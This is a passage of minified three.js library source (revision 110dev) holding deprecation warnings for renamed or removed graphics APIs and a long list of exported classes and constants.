return new ec(this,a)},makeGeometry:function(a){console.warn("THREE.Shape: .makeGeometry() has been removed. Use ShapeGeometry() instead.");return new fc(this,a)}});Object.assign(B.prototype,{fromAttribute:function(a,b,c){console.warn("THREE.Vector2: .fromAttribute() has been renamed to .fromBufferAttribute().");return this.fromBufferAttribute(a,b,c)},distanceToManhattan:function(a){console.warn("THREE.Vector2: .distanceToManhattan() has been renamed to .manhattanDistanceTo().");return this.manhattanDistanceTo(a)},
lengthManhattan:function(){console.warn("THREE.Vector2: .lengthManhattan() has been renamed to .manhattanLength().");return this.manhattanLength()}});Object.assign(n.prototype,{setEulerFromRotationMatrix:function(){console.error("THREE.Vector3: .setEulerFromRotationMatrix() has been removed. Use Euler.setFromRotationMatrix() instead.")},setEulerFromQuaternion:function(){console.error("THREE.Vector3: .setEulerFromQuaternion() has been removed. Use Euler.setFromQuaternion() instead.")},getPositionFromMatrix:function(a){console.warn("THREE.Vector3: .getPositionFromMatrix() has been renamed to .setFromMatrixPosition().");
return this.setFromMatrixPosition(a)},getScaleFromMatrix:function(a){console.warn("THREE.Vector3: .getScaleFromMatrix() has been renamed to .setFromMatrixScale().");return this.setFromMatrixScale(a)},getColumnFromMatrix:function(a,b){console.warn("THREE.Vector3: .getColumnFromMatrix() has been renamed to .setFromMatrixColumn().");return this.setFromMatrixColumn(b,a)},applyProjection:function(a){console.warn("THREE.Vector3: .applyProjection() has been removed. Use .applyMatrix4( m ) instead.");return this.applyMatrix4(a)},
fromAttribute:function(a,b,c){console.warn("THREE.Vector3: .fromAttribute() has been renamed to .fromBufferAttribute().");return this.fromBufferAttribute(a,b,c)},distanceToManhattan:function(a){console.warn("THREE.Vector3: .distanceToManhattan() has been renamed to .manhattanDistanceTo().");return this.manhattanDistanceTo(a)},lengthManhattan:function(){console.warn("THREE.Vector3: .lengthManhattan() has been renamed to .manhattanLength().");return this.manhattanLength()}});Object.assign(da.prototype,
{fromAttribute:function(a,b,c){console.warn("THREE.Vector4: .fromAttribute() has been renamed to .fromBufferAttribute().");return this.fromBufferAttribute(a,b,c)},lengthManhattan:function(){console.warn("THREE.Vector4: .lengthManhattan() has been renamed to .manhattanLength().");return this.manhattanLength()}});Object.assign(C.prototype,{computeTangents:function(){console.error("THREE.Geometry: .computeTangents() has been removed.")},computeLineDistances:function(){console.error("THREE.Geometry: .computeLineDistances() has been removed. Use THREE.Line.computeLineDistances() instead.")}});
Object.assign(D.prototype,{getChildByName:function(a){console.warn("THREE.Object3D: .getChildByName() has been renamed to .getObjectByName().");return this.getObjectByName(a)},renderDepth:function(){console.warn("THREE.Object3D: .renderDepth has been removed. Use .renderOrder, instead.")},translate:function(a,b){console.warn("THREE.Object3D: .translate() has been removed. Use .translateOnAxis( axis, distance ) instead.");return this.translateOnAxis(b,a)},getWorldRotation:function(){console.error("THREE.Object3D: .getWorldRotation() has been removed. Use THREE.Object3D.getWorldQuaternion( target ) instead.")}});
Object.defineProperties(D.prototype,{eulerOrder:{get:function(){console.warn("THREE.Object3D: .eulerOrder is now .rotation.order.");return this.rotation.order},set:function(a){console.warn("THREE.Object3D: .eulerOrder is now .rotation.order.");this.rotation.order=a}},useQuaternion:{get:function(){console.warn("THREE.Object3D: .useQuaternion has been removed. The library now uses quaternions by default.")},set:function(){console.warn("THREE.Object3D: .useQuaternion has been removed. The library now uses quaternions by default.")}}});
Object.defineProperties(Od.prototype,{objects:{get:function(){console.warn("THREE.LOD: .objects has been renamed to .levels.");return this.levels}}});Object.defineProperty(Oe.prototype,"useVertexTexture",{get:function(){console.warn("THREE.Skeleton: useVertexTexture has been removed.")},set:function(){console.warn("THREE.Skeleton: useVertexTexture has been removed.")}});Pd.prototype.initBones=function(){console.error("THREE.SkinnedMesh: initBones() has been removed.")};Object.defineProperty(G.prototype,
"__arcLengthDivisions",{get:function(){console.warn("THREE.Curve: .__arcLengthDivisions is now .arcLengthDivisions.");return this.arcLengthDivisions},set:function(a){console.warn("THREE.Curve: .__arcLengthDivisions is now .arcLengthDivisions.");this.arcLengthDivisions=a}});U.prototype.setLens=function(a,b){console.warn("THREE.PerspectiveCamera.setLens is deprecated. Use .setFocalLength and .filmGauge for a photographic setup.");void 0!==b&&(this.filmGauge=b);this.setFocalLength(a)};Object.defineProperties(T.prototype,
{onlyShadow:{set:function(){console.warn("THREE.Light: .onlyShadow has been removed.")}},shadowCameraFov:{set:function(a){console.warn("THREE.Light: .shadowCameraFov is now .shadow.camera.fov.");this.shadow.camera.fov=a}},shadowCameraLeft:{set:function(a){console.warn("THREE.Light: .shadowCameraLeft is now .shadow.camera.left.");this.shadow.camera.left=a}},shadowCameraRight:{set:function(a){console.warn("THREE.Light: .shadowCameraRight is now .shadow.camera.right.");this.shadow.camera.right=a}},shadowCameraTop:{set:function(a){console.warn("THREE.Light: .shadowCameraTop is now .shadow.camera.top.");
this.shadow.camera.top=a}},shadowCameraBottom:{set:function(a){console.warn("THREE.Light: .shadowCameraBottom is now .shadow.camera.bottom.");this.shadow.camera.bottom=a}},shadowCameraNear:{set:function(a){console.warn("THREE.Light: .shadowCameraNear is now .shadow.camera.near.");this.shadow.camera.near=a}},shadowCameraFar:{set:function(a){console.warn("THREE.Light: .shadowCameraFar is now .shadow.camera.far.");this.shadow.camera.far=a}},shadowCameraVisible:{set:function(){console.warn("THREE.Light: .shadowCameraVisible has been removed. Use new THREE.CameraHelper( light.shadow.camera ) instead.")}},
shadowBias:{set:function(a){console.warn("THREE.Light: .shadowBias is now .shadow.bias.");this.shadow.bias=a}},shadowDarkness:{set:function(){console.warn("THREE.Light: .shadowDarkness has been removed.")}},shadowMapWidth:{set:function(a){console.warn("THREE.Light: .shadowMapWidth is now .shadow.mapSize.width.");this.shadow.mapSize.width=a}},shadowMapHeight:{set:function(a){console.warn("THREE.Light: .shadowMapHeight is now .shadow.mapSize.height.");this.shadow.mapSize.height=a}}});Object.defineProperties(O.prototype,
{length:{get:function(){console.warn("THREE.BufferAttribute: .length has been deprecated. Use .count instead.");return this.array.length}},dynamic:{get:function(){console.warn("THREE.BufferAttribute: .dynamic has been deprecated. Use .usage instead.");return 35048===this.usage},set:function(){console.warn("THREE.BufferAttribute: .dynamic has been deprecated. Use .usage instead.");this.setUsage(35048)}}});Object.assign(O.prototype,{setDynamic:function(a){console.warn("THREE.BufferAttribute: .setDynamic() has been deprecated. Use .setUsage() instead.");
this.setUsage(!0===a?35048:35044);return this},copyIndicesArray:function(){console.error("THREE.BufferAttribute: .copyIndicesArray() has been removed.")},setArray:function(){console.error("THREE.BufferAttribute: .setArray has been removed. Use BufferGeometry .setAttribute to replace/resize attribute buffers")}});Object.assign(E.prototype,{addIndex:function(a){console.warn("THREE.BufferGeometry: .addIndex() has been renamed to .setIndex().");this.setIndex(a)},addAttribute:function(a,b,c){console.warn("THREE.BufferGeometry: .addAttribute() has been renamed to .setAttribute().");
return b&&b.isBufferAttribute||b&&b.isInterleavedBufferAttribute?"index"===a?(console.warn("THREE.BufferGeometry.addAttribute: Use .setIndex() for index attribute."),this.setIndex(b),this):this.setAttribute(a,b):(console.warn("THREE.BufferGeometry: .addAttribute() now expects ( name, attribute )."),this.setAttribute(a,new O(b,c)))},addDrawCall:function(a,b,c){void 0!==c&&console.warn("THREE.BufferGeometry: .addDrawCall() no longer supports indexOffset.");console.warn("THREE.BufferGeometry: .addDrawCall() is now .addGroup().");
this.addGroup(a,b)},clearDrawCalls:function(){console.warn("THREE.BufferGeometry: .clearDrawCalls() is now .clearGroups().");this.clearGroups()},computeTangents:function(){console.warn("THREE.BufferGeometry: .computeTangents() has been removed.")},computeOffsets:function(){console.warn("THREE.BufferGeometry: .computeOffsets() has been removed.")},removeAttribute:function(a){console.warn("THREE.BufferGeometry: .removeAttribute() has been renamed to .deleteAttribute().");return this.deleteAttribute(a)}});
Object.defineProperties(E.prototype,{drawcalls:{get:function(){console.error("THREE.BufferGeometry: .drawcalls has been renamed to .groups.");return this.groups}},offsets:{get:function(){console.warn("THREE.BufferGeometry: .offsets has been renamed to .groups.");return this.groups}}});Object.defineProperties(pb.prototype,{dynamic:{get:function(){console.warn("THREE.InterleavedBuffer: .length has been deprecated. Use .usage instead.");return 35048===this.usage},set:function(a){console.warn("THREE.InterleavedBuffer: .length has been deprecated. Use .usage instead.");
this.setUsage(a)}}});Object.assign(pb.prototype,{setDynamic:function(a){console.warn("THREE.InterleavedBuffer: .setDynamic() has been deprecated. Use .setUsage() instead.");this.setUsage(!0===a?35048:35044);return this},setArray:function(){console.error("THREE.InterleavedBuffer: .setArray has been removed. Use BufferGeometry .setAttribute to replace/resize attribute buffers")}});Object.assign(db.prototype,{getArrays:function(){console.error("THREE.ExtrudeBufferGeometry: .getArrays() has been removed.")},
addShapeList:function(){console.error("THREE.ExtrudeBufferGeometry: .addShapeList() has been removed.")},addShape:function(){console.error("THREE.ExtrudeBufferGeometry: .addShape() has been removed.")}});Object.defineProperties(of.prototype,{dynamic:{set:function(){console.warn("THREE.Uniform: .dynamic has been removed. Use object.onBeforeRender() instead.")}},onUpdate:{value:function(){console.warn("THREE.Uniform: .onUpdate() has been removed. Use object.onBeforeRender() instead.");return this}}});
Object.defineProperties(N.prototype,{wrapAround:{get:function(){console.warn("THREE.Material: .wrapAround has been removed.")},set:function(){console.warn("THREE.Material: .wrapAround has been removed.")}},overdraw:{get:function(){console.warn("THREE.Material: .overdraw has been removed.")},set:function(){console.warn("THREE.Material: .overdraw has been removed.")}},wrapRGB:{get:function(){console.warn("THREE.Material: .wrapRGB has been removed.");return new J}},shading:{get:function(){console.error("THREE."+
this.type+": .shading has been removed. Use the boolean .flatShading instead.")},set:function(a){console.warn("THREE."+this.type+": .shading has been removed. Use the boolean .flatShading instead.");this.flatShading=1===a}},stencilMask:{get:function(){console.warn("THREE."+this.type+": .stencilMask has been removed. Use .stencilFuncMask instead.");return this.stencilFuncMask},set:function(a){console.warn("THREE."+this.type+": .stencilMask has been removed. Use .stencilFuncMask instead.");this.stencilFuncMask=
a}}});Object.defineProperties(Qa.prototype,{metal:{get:function(){console.warn("THREE.MeshPhongMaterial: .metal has been removed. Use THREE.MeshStandardMaterial instead.");return!1},set:function(){console.warn("THREE.MeshPhongMaterial: .metal has been removed. Use THREE.MeshStandardMaterial instead")}}});Object.defineProperties(va.prototype,{derivatives:{get:function(){console.warn("THREE.ShaderMaterial: .derivatives has been moved to .extensions.derivatives.");return this.extensions.derivatives},
set:function(a){console.warn("THREE. ShaderMaterial: .derivatives has been moved to .extensions.derivatives.");this.extensions.derivatives=a}}});Object.assign(gg.prototype,{clearTarget:function(a,b,c,d){console.warn("THREE.WebGLRenderer: .clearTarget() has been deprecated. Use .setRenderTarget() and .clear() instead.");this.setRenderTarget(a);this.clear(b,c,d)},animate:function(a){console.warn("THREE.WebGLRenderer: .animate() is now .setAnimationLoop().");this.setAnimationLoop(a)},getCurrentRenderTarget:function(){console.warn("THREE.WebGLRenderer: .getCurrentRenderTarget() is now .getRenderTarget().");
return this.getRenderTarget()},getMaxAnisotropy:function(){console.warn("THREE.WebGLRenderer: .getMaxAnisotropy() is now .capabilities.getMaxAnisotropy().");return this.capabilities.getMaxAnisotropy()},getPrecision:function(){console.warn("THREE.WebGLRenderer: .getPrecision() is now .capabilities.precision.");return this.capabilities.precision},resetGLState:function(){console.warn("THREE.WebGLRenderer: .resetGLState() is now .state.reset().");return this.state.reset()},supportsFloatTextures:function(){console.warn("THREE.WebGLRenderer: .supportsFloatTextures() is now .extensions.get( 'OES_texture_float' ).");
return this.extensions.get("OES_texture_float")},supportsHalfFloatTextures:function(){console.warn("THREE.WebGLRenderer: .supportsHalfFloatTextures() is now .extensions.get( 'OES_texture_half_float' ).");return this.extensions.get("OES_texture_half_float")},supportsStandardDerivatives:function(){console.warn("THREE.WebGLRenderer: .supportsStandardDerivatives() is now .extensions.get( 'OES_standard_derivatives' ).");return this.extensions.get("OES_standard_derivatives")},supportsCompressedTextureS3TC:function(){console.warn("THREE.WebGLRenderer: .supportsCompressedTextureS3TC() is now .extensions.get( 'WEBGL_compressed_texture_s3tc' ).");
return this.extensions.get("WEBGL_compressed_texture_s3tc")},supportsCompressedTexturePVRTC:function(){console.warn("THREE.WebGLRenderer: .supportsCompressedTexturePVRTC() is now .extensions.get( 'WEBGL_compressed_texture_pvrtc' ).");return this.extensions.get("WEBGL_compressed_texture_pvrtc")},supportsBlendMinMax:function(){console.warn("THREE.WebGLRenderer: .supportsBlendMinMax() is now .extensions.get( 'EXT_blend_minmax' ).");return this.extensions.get("EXT_blend_minmax")},supportsVertexTextures:function(){console.warn("THREE.WebGLRenderer: .supportsVertexTextures() is now .capabilities.vertexTextures.");
return this.capabilities.vertexTextures},supportsInstancedArrays:function(){console.warn("THREE.WebGLRenderer: .supportsInstancedArrays() is now .extensions.get( 'ANGLE_instanced_arrays' ).");return this.extensions.get("ANGLE_instanced_arrays")},enableScissorTest:function(a){console.warn("THREE.WebGLRenderer: .enableScissorTest() is now .setScissorTest().");this.setScissorTest(a)},initMaterial:function(){console.warn("THREE.WebGLRenderer: .initMaterial() has been removed.")},addPrePlugin:function(){console.warn("THREE.WebGLRenderer: .addPrePlugin() has been removed.")},
addPostPlugin:function(){console.warn("THREE.WebGLRenderer: .addPostPlugin() has been removed.")},updateShadowMap:function(){console.warn("THREE.WebGLRenderer: .updateShadowMap() has been removed.")},setFaceCulling:function(){console.warn("THREE.WebGLRenderer: .setFaceCulling() has been removed.")},allocTextureUnit:function(){console.warn("THREE.WebGLRenderer: .allocTextureUnit() has been removed.")},setTexture:function(){console.warn("THREE.WebGLRenderer: .setTexture() has been removed.")},setTexture2D:function(){console.warn("THREE.WebGLRenderer: .setTexture2D() has been removed.")},
setTextureCube:function(){console.warn("THREE.WebGLRenderer: .setTextureCube() has been removed.")},getActiveMipMapLevel:function(){console.warn("THREE.WebGLRenderer: .getActiveMipMapLevel() is now .getActiveMipmapLevel().");return this.getActiveMipmapLevel()}});Object.defineProperties(gg.prototype,{shadowMapEnabled:{get:function(){return this.shadowMap.enabled},set:function(a){console.warn("THREE.WebGLRenderer: .shadowMapEnabled is now .shadowMap.enabled.");this.shadowMap.enabled=a}},shadowMapType:{get:function(){return this.shadowMap.type},
set:function(a){console.warn("THREE.WebGLRenderer: .shadowMapType is now .shadowMap.type.");this.shadowMap.type=a}},shadowMapCullFace:{get:function(){console.warn("THREE.WebGLRenderer: .shadowMapCullFace has been removed. Set Material.shadowSide instead.")},set:function(){console.warn("THREE.WebGLRenderer: .shadowMapCullFace has been removed. Set Material.shadowSide instead.")}},context:{get:function(){console.warn("THREE.WebGLRenderer: .context has been removed. Use .getContext() instead.");return this.getContext()}}});
Object.defineProperties(Ih.prototype,{cullFace:{get:function(){console.warn("THREE.WebGLRenderer: .shadowMap.cullFace has been removed. Set Material.shadowSide instead.")},set:function(){console.warn("THREE.WebGLRenderer: .shadowMap.cullFace has been removed. Set Material.shadowSide instead.")}},renderReverseSided:{get:function(){console.warn("THREE.WebGLRenderer: .shadowMap.renderReverseSided has been removed. Set Material.shadowSide instead.")},set:function(){console.warn("THREE.WebGLRenderer: .shadowMap.renderReverseSided has been removed. Set Material.shadowSide instead.")}},
renderSingleSided:{get:function(){console.warn("THREE.WebGLRenderer: .shadowMap.renderSingleSided has been removed. Set Material.shadowSide instead.")},set:function(){console.warn("THREE.WebGLRenderer: .shadowMap.renderSingleSided has been removed. Set Material.shadowSide instead.")}}});Object.defineProperties(Bb.prototype,{activeCubeFace:{set:function(){console.warn("THREE.WebGLRenderTargetCube: .activeCubeFace has been removed. It is now the second parameter of WebGLRenderer.setRenderTarget().")}},
activeMipMapLevel:{set:function(){console.warn("THREE.WebGLRenderTargetCube: .activeMipMapLevel has been removed. It is now the third parameter of WebGLRenderer.setRenderTarget().")}}});Object.defineProperties(la.prototype,{wrapS:{get:function(){console.warn("THREE.WebGLRenderTarget: .wrapS is now .texture.wrapS.");return this.texture.wrapS},set:function(a){console.warn("THREE.WebGLRenderTarget: .wrapS is now .texture.wrapS.");this.texture.wrapS=a}},wrapT:{get:function(){console.warn("THREE.WebGLRenderTarget: .wrapT is now .texture.wrapT.");
return this.texture.wrapT},set:function(a){console.warn("THREE.WebGLRenderTarget: .wrapT is now .texture.wrapT.");this.texture.wrapT=a}},magFilter:{get:function(){console.warn("THREE.WebGLRenderTarget: .magFilter is now .texture.magFilter.");return this.texture.magFilter},set:function(a){console.warn("THREE.WebGLRenderTarget: .magFilter is now .texture.magFilter.");this.texture.magFilter=a}},minFilter:{get:function(){console.warn("THREE.WebGLRenderTarget: .minFilter is now .texture.minFilter.");return this.texture.minFilter},
set:function(a){console.warn("THREE.WebGLRenderTarget: .minFilter is now .texture.minFilter.");this.texture.minFilter=a}},anisotropy:{get:function(){console.warn("THREE.WebGLRenderTarget: .anisotropy is now .texture.anisotropy.");return this.texture.anisotropy},set:function(a){console.warn("THREE.WebGLRenderTarget: .anisotropy is now .texture.anisotropy.");this.texture.anisotropy=a}},offset:{get:function(){console.warn("THREE.WebGLRenderTarget: .offset is now .texture.offset.");return this.texture.offset},
set:function(a){console.warn("THREE.WebGLRenderTarget: .offset is now .texture.offset.");this.texture.offset=a}},repeat:{get:function(){console.warn("THREE.WebGLRenderTarget: .repeat is now .texture.repeat.");return this.texture.repeat},set:function(a){console.warn("THREE.WebGLRenderTarget: .repeat is now .texture.repeat.");this.texture.repeat=a}},format:{get:function(){console.warn("THREE.WebGLRenderTarget: .format is now .texture.format.");return this.texture.format},set:function(a){console.warn("THREE.WebGLRenderTarget: .format is now .texture.format.");
this.texture.format=a}},type:{get:function(){console.warn("THREE.WebGLRenderTarget: .type is now .texture.type.");return this.texture.type},set:function(a){console.warn("THREE.WebGLRenderTarget: .type is now .texture.type.");this.texture.type=a}},generateMipmaps:{get:function(){console.warn("THREE.WebGLRenderTarget: .generateMipmaps is now .texture.generateMipmaps.");return this.texture.generateMipmaps},set:function(a){console.warn("THREE.WebGLRenderTarget: .generateMipmaps is now .texture.generateMipmaps.");
this.texture.generateMipmaps=a}}});Object.defineProperties(fg.prototype,{standing:{set:function(){console.warn("THREE.WebVRManager: .standing has been removed.")}},userHeight:{set:function(){console.warn("THREE.WebVRManager: .userHeight has been removed.")}}});Object.defineProperties(dd.prototype,{load:{value:function(a){console.warn("THREE.Audio: .load has been deprecated. Use THREE.AudioLoader instead.");var b=this;(new mf).load(a,function(a){b.setBuffer(a)});return this}},startTime:{set:function(){console.warn("THREE.Audio: .startTime is now .play( delay ).")}}});
Dg.prototype.getData=function(){console.warn("THREE.AudioAnalyser: .getData() is now .getFrequencyData().");return this.getFrequencyData()};Cc.prototype.updateCubeMap=function(a,b){console.warn("THREE.CubeCamera: .updateCubeMap() is now .update().");return this.update(a,b)};Jb.crossOrigin=void 0;Jb.loadTexture=function(a,b,c,d){console.warn("THREE.ImageUtils.loadTexture has been deprecated. Use THREE.TextureLoader() instead.");var e=new Ye;e.setCrossOrigin(this.crossOrigin);a=e.load(a,c,void 0,d);
b&&(a.mapping=b);return a};Jb.loadTextureCube=function(a,b,c,d){console.warn("THREE.ImageUtils.loadTextureCube has been deprecated. Use THREE.CubeTextureLoader() instead.");var e=new Xe;e.setCrossOrigin(this.crossOrigin);a=e.load(a,c,void 0,d);b&&(a.mapping=b);return a};Jb.loadCompressedTexture=function(){console.error("THREE.ImageUtils.loadCompressedTexture has been removed. Use THREE.DDSLoader instead.")};Jb.loadCompressedTextureCube=function(){console.error("THREE.ImageUtils.loadCompressedTextureCube has been removed. Use THREE.DDSLoader instead.")};
"undefined"!==typeof __THREE_DEVTOOLS__&&__THREE_DEVTOOLS__.dispatchEvent(new CustomEvent("register",{detail:{revision:"110dev"}}));k.ACESFilmicToneMapping=5;k.AddEquation=100;k.AddOperation=2;k.AdditiveBlending=2;k.AlphaFormat=1021;k.AlwaysDepth=1;k.AlwaysStencilFunc=519;k.AmbientLight=ef;k.AmbientLightProbe=yg;k.AnimationClip=Ma;k.AnimationLoader=pg;k.AnimationMixer=Fg;k.AnimationObjectGroup=ci;k.AnimationUtils=ta;k.ArcCurve=cd;k.ArrayCamera=Kd;k.ArrowHelper=ub;k.Audio=dd;k.AudioAnalyser=Dg;k.AudioContext=
Bg;k.AudioListener=Ag;k.AudioLoader=mf;k.AxesHelper=ve;k.AxisHelper=function(a){console.warn("THREE.AxisHelper has been renamed to THREE.AxesHelper.");return new ve(a)};k.BackSide=1;k.BasicDepthPacking=3200;k.BasicShadowMap=0;k.BinaryTextureLoader=function(a){console.warn("THREE.BinaryTextureLoader has been renamed to THREE.DataTextureLoader.");return new We(a)};k.Bone=hg;k.BooleanKeyframeTrack=Se;k.BoundingBoxHelper=function(a,b){console.warn("THREE.BoundingBoxHelper has been deprecated. Creating a THREE.BoxHelper instead.");
return new tb(a,b)};k.Box2=Ig;k.Box3=$a;k.Box3Helper=te;k.BoxBufferGeometry=Gd;k.BoxGeometry=Yg;k.BoxHelper=tb;k.BufferAttribute=O;k.BufferGeometry=E;k.BufferGeometryLoader=kf;k.ByteType=1010;k.Cache=tc;k.Camera=ab;k.CameraHelper=se;k.CanvasRenderer=function(){console.error("THREE.CanvasRenderer has been removed")};k.CanvasTexture=Qd;k.CatmullRomCurve3=na;k.CineonToneMapping=4;k.CircleBufferGeometry=Yc;k.CircleGeometry=je;k.ClampToEdgeWrapping=1001;k.Clock=zg;k.ClosedSplineCurve3=ji;k.Color=J;k.ColorKeyframeTrack=
Te;k.CompressedTexture=Lc;k.CompressedTextureLoader=qg;k.ConeBufferGeometry=ie;k.ConeGeometry=he;k.CubeCamera=Cc;k.CubeGeometry=Yg;k.CubeReflectionMapping=301;k.CubeRefractionMapping=302;k.CubeTexture=nb;k.CubeTextureLoader=Xe;k.CubeUVReflectionMapping=306;k.CubeUVRefractionMapping=307;k.CubicBezierCurve=Ra;k.CubicBezierCurve3=fb;k.CubicInterpolant=Qe;k.CullFaceBack=1;k.CullFaceFront=2;k.CullFaceFrontBack=3;k.CullFaceNone=0;k.Curve=G;k.CurvePath=sb;k.CustomBlending=5;k.CylinderBufferGeometry=rb;k.CylinderGeometry=
hc;k.Cylindrical=hi;k.DataTexture=Yb;k.DataTexture2DArray=Dc;k.DataTexture3D=Ec;k.DataTextureLoader=We;k.DecrementStencilOp=7683;k.DecrementWrapStencilOp=34056;k.DefaultLoadingManager=Zh;k.DepthFormat=1026;k.DepthStencilFormat=1027;k.DepthTexture=Rd;k.DirectionalLight=df;k.DirectionalLightHelper=ld;k.DirectionalLightShadow=cf;k.DiscreteInterpolant=Re;k.DodecahedronBufferGeometry=Qc;k.DodecahedronGeometry=Wd;k.DoubleSide=2;k.DstAlphaFactor=206;k.DstColorFactor=208;k.DynamicBufferAttribute=function(a,
b){console.warn("THREE.DynamicBufferAttribute has been removed. Use new THREE.BufferAttribute().setDynamic( true ) instead.");return(new O(a,b)).setDynamic(!0)};k.DynamicCopyUsage=35050;k.DynamicDrawUsage=35048;k.DynamicReadUsage=35049;k.EdgesGeometry=Xc;k.EdgesHelper=function(a,b){console.warn("THREE.EdgesHelper has been removed. Use THREE.EdgesGeometry instead.");return new X(new Xc(a.geometry),new R({color:void 0!==b?b:16777215}))};k.EllipseCurve=Ja;k.EqualDepth=4;k.EqualStencilFunc=514;k.EquirectangularReflectionMapping=
303;k.EquirectangularRefractionMapping=304;k.Euler=Pb;k.EventDispatcher=Ba;k.ExtrudeBufferGeometry=db;k.ExtrudeGeometry=ec;k.Face3=yc;k.Face4=function(a,b,c,d,e,f,g){console.warn("THREE.Face4 has been removed. A THREE.Face3 will be created instead.");return new yc(a,b,c,e,f,g)};k.FaceColors=1;k.FaceNormalsHelper=re;k.FileLoader=Na;k.FlatShading=1;k.Float32Attribute=function(a,b){console.warn("THREE.Float32Attribute has been removed. Use new THREE.Float32BufferAttribute() instead.");return new A(a,
b)};k.Float32BufferAttribute=A;k.Float64Attribute=function(a,b){console.warn("THREE.Float64Attribute has been removed. Use new THREE.Float64BufferAttribute() instead.");return new Cd(a,b)};k.Float64BufferAttribute=Cd;k.FloatType=1015;k.Fog=Me;k.FogExp2=Le;k.Font=vg;k.FontLoader=wg;k.FrontFaceDirectionCCW=1;k.FrontFaceDirectionCW=0;k.FrontSide=0;k.Frustum=Ed;k.GammaEncoding=3007;k.Geometry=C;k.GeometryUtils={merge:function(a,b,c){console.warn("THREE.GeometryUtils: .merge() has been moved to Geometry. Use geometry.merge( geometry2, matrix, materialIndexOffset ) instead.");
if(b.isMesh){b.matrixAutoUpdate&&b.updateMatrix();var d=b.matrix;b=b.geometry}a.merge(b,d,c)},center:function(a){console.warn("THREE.GeometryUtils: .center() has been moved to Geometry. Use geometry.center() instead.");return a.center()}};k.GreaterDepth=6;k.GreaterEqualDepth=5;k.GreaterEqualStencilFunc=518;k.GreaterStencilFunc=516;k.GridHelper=pf;k.Group=Hc;k.HalfFloatType=1016;k.HemisphereLight=Ze;k.HemisphereLightHelper=id;k.HemisphereLightProbe=xg;k.IcosahedronBufferGeometry=Pc;k.IcosahedronGeometry=
Vd;k.ImageBitmapLoader=tg;k.ImageLoader=bd;k.ImageUtils=Jb;k.ImmediateRenderObject=pe;k.IncrementStencilOp=7682;k.IncrementWrapStencilOp=34055;k.InstancedBufferAttribute=jf;k.InstancedBufferGeometry=hf;k.InstancedInterleavedBuffer=Gg;k.InstancedMesh=ig;k.Int16Attribute=function(a,b){console.warn("THREE.Int16Attribute has been removed. Use new THREE.Int16BufferAttribute() instead.");return new Ad(a,b)};k.Int16BufferAttribute=Ad;k.Int32Attribute=function(a,b){console.warn("THREE.Int32Attribute has been removed. Use new THREE.Int32BufferAttribute() instead.");
return new Bd(a,b)};k.Int32BufferAttribute=Bd;k.Int8Attribute=function(a,b){console.warn("THREE.Int8Attribute has been removed. Use new THREE.Int8BufferAttribute() instead.");return new xd(a,b)};k.Int8BufferAttribute=xd;k.IntType=1013;k.InterleavedBuffer=pb;k.InterleavedBufferAttribute=Ld;k.Interpolant=Ia;k.InterpolateDiscrete=2300;k.InterpolateLinear=2301;k.InterpolateSmooth=2302;k.InvertStencilOp=5386;k.JSONLoader=function(){console.error("THREE.JSONLoader has been removed.")};k.KeepStencilOp=7680;
k.KeyframeTrack=sa;k.LOD=Od;k.LatheBufferGeometry=Wc;k.LatheGeometry=ge;k.Layers=Sf;k.LensFlare=function(){console.error("THREE.LensFlare has been moved to /examples/js/objects/Lensflare.js")};k.LessDepth=2;k.LessEqualDepth=3;k.LessEqualStencilFunc=515;k.LessStencilFunc=513;k.Light=T;k.LightProbe=Wa;k.LightProbeHelper=jd;k.LightShadow=hb;k.Line=ra;k.Line3=Jg;k.LineBasicMaterial=R;k.LineCurve=Da;k.LineCurve3=Sa;k.LineDashedMaterial=oc;k.LineLoop=Pe;k.LinePieces=1;k.LineSegments=X;k.LineStrip=0;k.LinearEncoding=
3E3;k.LinearFilter=1006;k.LinearInterpolant=ke;k.LinearMipMapLinearFilter=1008;k.LinearMipMapNearestFilter=1007;k.LinearMipmapLinearFilter=1008;k.LinearMipmapNearestFilter=1007;k.LinearToneMapping=1;k.Loader=V;k.LoaderUtils=eh;k.LoadingManager=og;k.LogLuvEncoding=3003;k.LoopOnce=2200;k.LoopPingPong=2202;k.LoopRepeat=2201;k.LuminanceAlphaFormat=1025;k.LuminanceFormat=1024;k.MOUSE={LEFT:0,MIDDLE:1,RIGHT:2,ROTATE:0,DOLLY:1,PAN:2};k.Material=N;k.MaterialLoader=gf;k.Math=P;k.Matrix3=Z;k.Matrix4=Q;k.MaxEquation=
104;k.Mesh=ea;k.MeshBasicMaterial=Ga;k.MeshDepthMaterial=Db;k.MeshDistanceMaterial=Eb;k.MeshFaceMaterial=function(a){console.warn("THREE.MeshFaceMaterial has been removed. Use an Array instead.");return a};k.MeshLambertMaterial=mc;k.MeshMatcapMaterial=nc;k.MeshNormalMaterial=lc;k.MeshPhongMaterial=Qa;k.MeshPhysicalMaterial=jc;k.MeshStandardMaterial=eb;k.MeshToonMaterial=kc;k.MinEquation=103;k.MirroredRepeatWrapping=1002;k.MixOperation=1;k.MultiMaterial=function(a){void 0===a&&(a=[]);console.warn("THREE.MultiMaterial has been removed. Use an Array instead.");
a.isMultiMaterial=!0;a.materials=a;a.clone=function(){return a.slice()};return a};k.MultiplyBlending=4;k.MultiplyOperation=0;k.NearestFilter=1003;k.NearestMipMapLinearFilter=1005;k.NearestMipMapNearestFilter=1004;k.NearestMipmapLinearFilter=1005;k.NearestMipmapNearestFilter=1004;k.NeverDepth=0;k.NeverStencilFunc=512;k.NoBlending=0;k.NoColors=0;k.NoToneMapping=0;k.NormalBlending=1;k.NotEqualDepth=7;k.NotEqualStencilFunc=517;k.NumberKeyframeTrack=$c;k.Object3D=D;k.ObjectLoader=lf;k.ObjectSpaceNormalMap=
1;k.OctahedronBufferGeometry=bc;k.OctahedronGeometry=Ud;k.OneFactor=201;k.OneMinusDstAlphaFactor=207;k.OneMinusDstColorFactor=209;k.OneMinusSrcAlphaFactor=205;k.OneMinusSrcColorFactor=203;k.OrthographicCamera=oe;k.PCFShadowMap=1;k.PCFSoftShadowMap=2;k.ParametricBufferGeometry=ac;k.ParametricGeometry=Nc;k.Particle=function(a){console.warn("THREE.Particle has been renamed to THREE.Sprite.");return new Md(a)};k.ParticleBasicMaterial=function(a){console.warn("THREE.ParticleBasicMaterial has been renamed to THREE.PointsMaterial.");
